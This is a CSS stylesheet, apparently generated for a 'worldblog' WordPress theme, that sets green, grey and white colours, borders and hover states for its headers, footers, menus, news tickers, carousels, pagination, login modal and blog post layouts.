.worldblog-element-top-content .article-info-bottom a {
	color:#ffffff;
}
.worldblog-element-top-content .article-info-bottom a:hover {
	color:#a4bc87;
}
.worldblog-top-content-layout1 .article-title a {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-title a:hover {
	color:#a4bc87;
}
.worldblog-top-content-layout1 .article-category a {
	background: #a4bc87;
    color: #727f59;
}
.worldblog-top-content-layout1 .article-category a:hover {
	background:#727f59;
	color: #727f59;
}
.worldblog-top-content-layout1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-top-content-layout1 .article-info-bottom a:hover {
	color:#a4bc87;
}
.worldblog-top-content-layout3 .others-element-header {
	background:#a4bc87;
}
.worldblog-top-content-layout3 .others-element-header .article-title a {
	color:#333333;	
}
.worldblog-top-content-layout3 .others-element-header .article-title a:hover {
	color:#a4bc87;
}
.worldblog-top-content-layout4 .owl-controls i {
	background: #FFFFFF;
	color: #333333;
}
.worldblog-top-content-layout4 .owl-controls i:hover {
	color: #a4bc87;
}
	.worldblog-footer-wrap .worldblog-footer-top,
	.worldblog-footer-wrap .worldblog-footer-top .worldblog-wrap-container {
		background: #ffffff;
	}
.worldblog-footer-top h3.widget-title,
.worldblog-footer-top h3.widget-title a {
    color: #333333;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item,
.worldblog-footer-wrap .worldblog-footer-top .widget li,
.worldblog-footer-top .worldblog_widget_contact .worldblog-widget-contact-text {
	border-bottom:1px solid #ffffff;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item,
.worldblog-footer-top .worldblog_widget.fnwp_categories a,
.worldblog-footer-top .worldblog_widget.fnwp_categories .box_categories .cat-item,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a,
.worldblog-footer-wrap .worldblog-footer-top .widget li a,
.worldblog-footer-top .widget ul > li.menu-item-has-children > a:after {
	color: #333333;
}
.worldblog-footer-top .worldblog_widget.fnwp_archivies a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover,
.worldblog-footer-top .widget.widget_nav_menu .menu-item a:hover,
.worldblog-footer-wrap .worldblog-footer-top .widget li a:hover,
.worldblog-footer-top .widget ul > li.menu-item-has-children:hover > a:after  {
	color: #a4bc87;
}
.worldblog-footer-top #wp-calendar {
	color:#333333;
}
.worldblog-footer-top caption {
    border: 1px solid #ffffff;
    color: #333333;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .box_post,
.worldblog-footer-top .worldblog_widget.fnwp_tab .box_post {
    border-bottom: 1px solid #ffffff;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a {
    color: #333333;
}
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a:hover {
    color: #a4bc87;
}
.worldblog-footer-top,
.worldblog-footer-top p,
.worldblog-footer-top .worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data {
    color: #747474;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag {
    border: 1px solid #ffffff;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag a {
    color: #333333;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover a,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover a {
    color: #333333;
}
.worldblog-footer-top .worldblog_widget.fnwp_tag .content_tag:hover,
.worldblog-footer-top .worldblog_widget.fnwp_tab .content_tag:hover {
    border:1px solid #a4bc87;
}
.worldblog-footer-top .worldblog_widget.fnwp_social .box-icon-social a {
    color: #333333;
}
.worldblog-footer-top .widget.widget_meta li a {
    color: #333333;
}
.worldblog-footer-top .widget.widget_meta li a:hover {
    color: #a4bc87;
}
.worldblog-footer-top .widget.widget_meta ul li {
    border-bottom: 1px solid #ffffff;
    color: #333333;
}
.worldblog-footer-top .fnwp_tab h3.widget-title {
    border: 1px solid #ffffff;
}
.worldblog-footer-top .fnwp_tab .fnwp_title_recent,
.worldblog-footer-top .fnwp_tab .fnwp_title_popular,
.worldblog-footer-top .fnwp_tab .fnwp_title_tag {
    border-right: 1px solid #ffffff;
}
.worldblog-footer-top .fnwp_tab span:hover {
	background:#a4bc87;
}
.worldblog-footer-top .worldblog_widget.fnwp_tab .fnwp_tab_active {
	background:#a4bc87 !important;
	color:#333333 !important;	
}
.worldblog-footer-top .widget.widget_recent_comments {
    color: #333333;
}
.worldblog-footer-top .widget label {
	background:#333333;
}
.worldblog-footer-top .widget select {
	background: #333333;
    border: 1px solid #ffffff;	
}
.worldblog-footer-top  .search-form .search-submit {
    background: #a4bc87;
    color: #333333;
}
.worldblog-footer-top  .search-form .search-submit:hover {
    background: #727f59!important;
}
.worldblog-footer-top .widget_search input.search-submit:hover {
	color:#333333;	
}
.worldblog-footer-top .widget_tag_cloud .tagcloud a {
	color:#333333;
}
.worldblog-footer-top .widget_text .textwidget {
	color: #747474;
}
.worldblog-footer-bottom .worldblog-wrap-container {
	background:#333333;
}
.worldblog-footer-bottom {
    background: #333333;
}
.worldblog-footer-bottom .worldblog-footer-social a,
.worldblog-footer-bottom .copyright {
    color: #ffffff;
}
.worldblog-footer-bottom .col-xs-4:nth-child(2) {
	color: #ffffff;
	border-left: 1px solid #333333;
    border-right: 1px solid #333333;
}
.worldblog-footer-bottom .col-xs-4:nth-child(3) {
	color: #ffffff;
}
.worldblog-footer-bottom .worldblog-top-menu li a {
    color: #ffffff;
}
.worldblog-footer-bottom a:hover {
    color: #a4bc87 !important;
}
.backtotop .worldblogicon.fa-angle-up {
    background: #a4bc87;
    color: #ffffff;
}
.backtotop .worldblogicon.fa-angle-up:hover {
    background: #727f59;
}




.worldblog-vc-element-header .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-header .article-title a:hover {
	color:#a4bc87;
}
.worldblog-vc-element-header .article-category a {
	background: #a4bc87;
    color: #ffffff;
}
.worldblog-vc-element-header .article-category a:hover {
	background: #727f59;
	color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom {
    color: #ffffff;
}
.worldblog-vc-element-header .article-info-bottom a {
	color:#ffffff;
}
.worldblog-vc-element-header .article-info-bottom a:hover {
	color:#a4bc87;
}
.worldblog-vc-element-header article:hover .article-title a {
	color:#a4bc87;
}
.worldblog-vc-element-header article .article-title a {
    color: #ffffff;
}
.worldblog-header-type1 .article-category a {
	background: #a4bc87;
    color: #ffffff;
}
.worldblog-header-type1 .article-category a:hover {
	background: #727f59;
	color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom {
    color: #ffffff;
}
.worldblog-header-type1 .article-info-bottom i {
	margin-right:10px;
}
.worldblog-header-type1 .article-info-bottom a {
	color:#ffffff;
}
.worldblog-header-type1 .article-info-bottom a:hover {
	color:#a4bc87;
}
.worldblog-header-type3 .others-element-header-container {
	background:#f4f4f4;
}
.worldblog-header-type3 .others-element-header .article-title a {
	color:#333333;
}
.worldblog-header-type3 .others-element-header .article-title a:hover {
	color:#a4bc87;
}
.worldblog-header-type4 .owl-controls i,
.slick-prev, .slick-next {
	background: #FFFFFF;
	color: #333333;
}
.worldblog-header-type4 .owl-controls i:hover,
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	color: #a4bc87;
}





.worldblog-vc-element-posts-carousel .article-title a:hover {
	color:#a4bc87;
}
.worldblog-vc-element-posts-carousel .article-data {
	color: #646464;	
}
.worldblog-vc-element-posts-carousel .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-carousel .article-comments a:hover {
	color: #a4bc87;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-carousel .article-info-bottom .article-excerpt a:hover {
	color:#a4bc87;
}
.worldblog-vc-element-posts-carousel-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #a4bc87;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel-title-box h2 {
	background: #a4bc87;
	color: #727f59;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a {
	border:1px solid #a4bc87;
    color: #333333;
}
.worldblog-vc-element-posts-carousel #worldblog-load-posts a:hover {
    background: #a4bc87;
	border:1px solid #a4bc87;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts-carousel .owl-dot.active {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel .owl-dot {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot span {
    background: #333333;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot.active span,
.worldblog-vc-element-posts-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background: #a4bc87;
}
.worldblog-vc-element-posts-carousel.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background:#f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type1 .worldblog-vc-element-posts-carousel-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts-tab article {
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab .article-title a:hover {
	color:#a4bc87;
}
.worldblog-vc-element-posts-tab .article-category a {
	background: #a4bc87;
	color: #727f59;
}
.worldblog-vc-element-posts-tab .article-category a:hover {
	background:#727f59;
}
.worldblog-vc-element-posts-tab .article-data {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a:hover {
	color: #a4bc87;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a:hover {
	color:#a4bc87;
}
.worldblog-vc-element-posts-tab-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab-title-box h2 {
	background: #a4bc87;
	color: #727f59;
}
.worldblog-vc-element-posts-tab-title-tabs span {
	background: #a4bc87;
	color: #727f59;
}
.worldblog-vc-element-posts-tab-title-tabs .fnwp_tab_active,
.worldblog-vc-element-posts-tab-title-tabs span:hover  {
	background:#727f59;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(2),
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(3) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts .article-title a:hover {
	color:#a4bc87;
}
.worldblog-vc-element-posts .article-category a {
	background: #a4bc87;
	color: #727f59;
}
.worldblog-vc-element-posts .article-category a:hover {
	background:#727f59;
}
.worldblog-vc-element-posts .article-data {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments {
	color: #646464;	
}
.worldblog-vc-element-posts .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments a:hover {
	color: #a4bc87;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a,
.worldblog-vc-element-posts .article-excerpt a {
	color:#a4bc87;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a:hover,
.worldblog-vc-element-posts .article-excerpt a:hover {
	color:#727f59;
}
.worldblog-vc-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #a4bc87;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-title-box h2 {
	background: #a4bc87;
	color: #727f59;
}
.worldblog-vc-element-posts #worldblog-load-posts a {
	border:1px solid #a4bc87;
    color: #333333;
}
.worldblog-vc-element-posts #worldblog-load-posts a:hover {
    background: #a4bc87;
	border:1px solid #a4bc87;
}
.worldblog-vc-pagination a,
#worldblog-load-blogs a {
    border: 1px solid #a4bc87;
    color: #333333;
}
.worldblog-vc-pagination a:hover,
#worldblog-load-blogs a:hover {
    background: #a4bc87;
	border:1px solid #a4bc87;
	color:#FFFFFF;
}
.fnwp-numeric-pagination .current {
	background:#a4bc87;
	border:1px solid #a4bc87;
	color:#FFFFFF;
}
.fnwp-numeric-pagination i {
	border:1px solid #a4bc87;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#a4bc87;
	border:1px solid #a4bc87;
	color:#FFFFFF;
}
.worldblog-posts-type1 article.col-xs-4 {
	border-top: 1px solid #f4f4f4;
	border-right: 1px solid #f4f4f4;
	border-left: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-8 {
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-4:nth-child(6) {
	border-bottom: 1px solid #f4f4f4;
}
@media screen and (max-width: 900px) {
	.worldblog-posts-type1 article.col-xs-4 {
		border-bottom:1px solid #f4f4f4;
	}
	.worldblog-posts-type1 article.col-xs-4 {
		border-left: 1px solid #f4f4f4;
		border-right: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type3 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type4 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts.worldblog-posts-type5 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type6 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 400px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(3), 
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
#worldblog-user-modal .modal-content {
	border: 3px solid #a4bc87;
	background: #FFFFFF;
}
#worldblog_login_form label,
#worldblog_login_form .alignright,
.worldblog-register-footer,
#worldblog-user-modal .close,
.worldblog-register-footer > a,
#worldblog_login_form a {
	color: #333333;
}
.worldblog-register-footer > a:hover,
#worldblog_login_form a:hover {
	color: #a4bc87;
}
.tags-links > a {
	color: #333333}
.tags-links > a:hover {
	color: #a4bc87;
}
.worldblog-post .social-post a:hover {
    color: #a4bc87;	
}
.worldblog-post .social-post .container-social:before, .worldblog-post .social-post .container-social:after {
	border-bottom: 1px solid #f4f4f4;
}
ul.worldblog_line li:before { 
	border-bottom:1px solid #a4bc87;
}










	




	

.worldblog-menu-style2 nav ul li a:hover {
	color: #727f59;
}
.worldblog-menu-style2 nav ul.submenu li a:hover,
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a:hover {
	color: #a4bc87;
}
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a {
	color: #333333;
	background: #FFFFFF;
}
.worldblog-menu-style2 nav > ul > li:hover:before,
.worldblog-menu-style2 nav > ul > li.current_page_item:before, 
.worldblog-menu-style2 nav > ul > li.current-menu-item:before,  
.worldblog-menu-style2 nav > ul > li.current-menu-ancestor:before {
	background-color: #a4bc87;
}
.worldblog-menu-style3 nav ul li a:hover {
	color: #727f59;
}
.worldblog-menu-style3 .worldblog-element-posts .article-category a:hover {
	color: #FFFFFF;
}
.worldblog-menu-style3 nav li.current-menu-ancestor > a,
.worldblog-menu-style3 nav ul.submenu li a:hover,
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	color: #727f59;
}
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	background: #FFFFFF;
}


/* Ticker Style 2 */
.worldblog-top-news-ticker .ticker {
	background-color: #ffffff;
}
.worldblog-top-news-ticker .ticker-title {
	background-color: #ffffff;
}
.worldblog-top-news-ticker .ticker-content a {
	color: #a4bc87;
}
.worldblog-top-news-ticker .ticker-content a:hover {	
	color: #a4bc87;
}
.worldblog-top-news-ticker .ticker-swipe {
	background-color: #ffffff;
}
.worldblog-top-news-ticker .ticker-swipe span {
	background-color: #a4bc87;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev:before {
	color: #a4bc87;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev.over:before {
	color: #a4bc87;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next:before {
	color: #a4bc87;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next.over:before {
	color: #a4bc87;
}
.worldblog-top-news-ticker .no-js-news { 
	color: #a4bc87;
}
.worldblog-top-news-ticker .ticker-title span {
	background: #a4bc87;
    color: #a4bc87;
}

.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-category a {
	background: #a4bc87;
	color: #ffffff;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a {
	color: #333333;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a:hover {
	color: #a4bc87;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-date {
	color: #333333;
}
.worldblog-top-news-ticker-addon.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #333333;
}

/*style 2*/

.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #a4bc87;
    color: #333333;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-next:hover {
    background: #a4bc87;
	color:#ffffff;
	border:1px solid #a4bc87;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-carousel.owl-theme.owl-loaded {
    border: 1px solid #a4bc87;
}



/*style 3*/

.worldblog-top-news-ticker.worldblog-newsticker-type3 {
	border: 1px solid #a4bc87;
}

.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-content a {
	color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-swipe {
	background:#FFFFFF;
	border-left:1px solid #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li {
    border: 1px solid #a4bc87;
    color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li:hover {
    background: #a4bc87;
    border: 1px solid #a4bc87;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li a:hover {
	color:#ffffff;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next::before {
	color:#333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev:hover::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next:hover::before {
	color:#ffffff;
}

/* Blog */
.item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.item-blogs .article-info .article-info-bottom .article-author a,
.item-blogs .article-info .article-author a {
	color: #a4bc87;
}
.item-blogs .article-info .article-info-bottom .article-author a:hover,
.item-blogs .article-info .article-author a:hover {
	color: #727f59;
}
.item-blogs .article-info .article-info-bottom .article-date, 
.item-blogs .article-info .article-date {
	color:#646464;
}
.item-blogs .article-info .article-info-bottom .article-separator {
	color:#646464;
}
.item-blogs .article-info .article-category a {
	color:#a4bc87;
}
.item-blogs .article-info .article-category a:hover {
	color:#727f59;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more {
    background: #a4bc87;
    color: #FFFFFF;
}
.item-blogs.first-element-blogs .article-image .article-comment a, .item-blogs.first-element-blogs .article-image .article-comment {
    color: #ffffff;
}
.comment-cloud {
    background: #a4bc87;
}
.comment-cloud::after {
    border-color: #a4bc87 currentcolor transparent transparent;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a:hover {
    color: #a4bc87;
}
.worldblog-blogs-type2 .footer-posts {
    border-top: 1px solid #a4bc87;
	border-bottom: 1px solid #a4bc87;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type2 .comment-cloud::after {
    border-color: #a4bc87 currentcolor transparent transparent;
}
.worldblog-blogs-type2 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-6 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-6 .comment-cloud::after {
    border-color: #a4bc87 currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment span,
.worldblog-category-description p {
	color: #ffffff;
}
.worldblog-blogs-type2 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-4 .footer-posts {
    border-bottom: 1px solid #a4bc87;
    border-top: 1px solid #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-4  .comment-cloud::after {
    border-color: #a4bc87 currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    background: #a4bc87;
    color: #FFFFFF;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a:hover {
    background: #727f59;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border:1px solid #a4bc87;
}
.worldblog-blogs-type3 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    border-bottom: 1px solid #a4bc87;
    border-top: 1px solid #a4bc87;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a:hover {
    color: #a4bc87;
}
.vc_col-sm-5 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-6 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-7 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-8 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-9 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-10 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-11 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-left .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-right .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 {
	border:1px solid #a4bc87;
}
@media screen and (max-width: 1100px) {
	.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
		border:1px solid #a4bc87;
	}
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top {
    border: 1px solid #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    border-bottom: 1px solid #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-date {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top {
    border: 1px solid #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    border-bottom: 1px solid #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top {
    border: 1px solid #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #a4bc87;
    color: #FFFFFF;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #727f59;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    border-bottom: 1px solid #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #727f59;
    color: #FFFFFF;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a:hover {
	color: #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #727f59;
    color: #FFFFFF;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a:hover {
    color: #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #a4bc87;
    color: #FFFFFF;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #727f59;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a:hover {
    color: #a4bc87;
}
